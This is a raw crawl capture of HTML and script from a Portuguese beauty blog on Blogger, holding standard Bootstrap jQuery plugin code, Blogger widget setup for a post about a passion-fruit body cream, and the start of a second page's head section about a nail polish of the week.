                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7ld-EmXNQsxR67RPgWoJvE7rvVJw:1769362422921';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7890091219047527100','//www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html','7890091219047527100');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7890091219047527100', 'title': 'tofu colorido.', 'url': 'http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html', 'canonicalUrl': 'http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html', 'homepageUrl': 'http://www.tofucolorido.com.br/', 'searchUrl': 'http://www.tofucolorido.com.br/search', 'canonicalHomepageUrl': 'http://www.tofucolorido.com.br/', 'blogspotFaviconUrl': 'http://www.tofucolorido.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22tofu colorido. - Atom\x22 href\x3d\x22http://www.tofucolorido.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22tofu colorido. - RSS\x22 href\x3d\x22http://www.tofucolorido.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22tofu colorido. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7890091219047527100/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22tofu colorido. - Atom\x22 href\x3d\x22http://www.tofucolorido.com.br/feeds/7422284871097680402/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1525435339794457', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '7422284871097680402', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8Xz5TXJ0CE0gNJ3nmbMUow7NSKOeVhsJSAaHxgelvt-JmzhF-KHenhzF27V_l-P1MYvdq_pbWAUial0M5K5BRYjKas5KOU5wX6PBjy4np-LQ3j8TjT-C_fpuCh0kvJPOfQQvsRhuPyOM/s72-c/DSC07861.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8Xz5TXJ0CE0gNJ3nmbMUow7NSKOeVhsJSAaHxgelvt-JmzhF-KHenhzF27V_l-P1MYvdq_pbWAUial0M5K5BRYjKas5KOU5wX6PBjy4np-LQ3j8TjT-C_fpuCh0kvJPOfQQvsRhuPyOM/s640/DSC07861.JPG', 'pageName': 'creme maracuj\xe1 e caj\xe1 nativa spa.', 'pageTitle': 'tofu colorido.: creme maracuj\xe1 e caj\xe1 nativa spa.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'creme maracuj\xe1 e caj\xe1 nativa spa.', 'description': '  Eu gosto demais dos hidratantes da Nativa Spa  do Botic\xe1rio , e ultimamente tenho usado esse de Maracuj\xe1 e Caj\xe1  e adorando muito. O cheir...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8Xz5TXJ0CE0gNJ3nmbMUow7NSKOeVhsJSAaHxgelvt-JmzhF-KHenhzF27V_l-P1MYvdq_pbWAUial0M5K5BRYjKas5KOU5wX6PBjy4np-LQ3j8TjT-C_fpuCh0kvJPOfQQvsRhuPyOM/s640/DSC07861.JPG', 'url': 'http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7422284871097680402}}]);
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navigation-wrapper', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'sidebar', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'container2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'container3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html
body_size: 82335
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-4697596812730749' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-4697596812730749' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.tofucolorido.com.br/' rel='openid.delegate'/>
<link href='http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html' rel='canonical'/>
<title>esmalte da semana. - tofu colorido.</title>
<meta content='' name='description'/>
<meta content='esmalte da semana., tofu colorido.: esmalte da semana., tofu colorido.' name='keywords'/>
<link href='http://www.tofucolorido.com.br/feeds/posts/default' rel='alternate' title='tofu colorido. - Atom' type='application/atom+xml'/>
<link href='http://www.tofucolorido.com.br/feeds/posts/default?alt=rss' rel='alternate' title='tofu colorido. - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7890091219047527100/posts/default' rel='alternate' title='tofu colorido. - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0i6Gm8T4PTsic8d-MS26baZqE3-_byHb7ggAsWf0eFxfuJ5K0d7GiMXVTJauZ3ei0LBNJ6QzzRK0QqA1km1eoUv1Ni9dtP55Txka91exorPtE1A3fS3iZpl5OZrCIXRHqurswcRG4tw4/s72-c/DSC07917.JPG' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='tofu colorido.: esmalte da semana.' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0i6Gm8T4PTsic8d-MS26baZqE3-_byHb7ggAsWf0eFxfuJ5K0d7GiMXVTJauZ3ei0LBNJ6QzzRK0QqA1km1eoUv1Ni9dtP55Txka91exorPtE1A3fS3iZpl5OZrCIXRHqurswcRG4tw4/s640/DSC07917.JPG' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='tofu colorido.' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='tofu colorido.: esmalte da semana.' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Cambria';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/l/font?kit=GFDqWAB9jnWLT-HIK7ILrphaOAw&skey=d4699178559bc4b0&v=v18)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-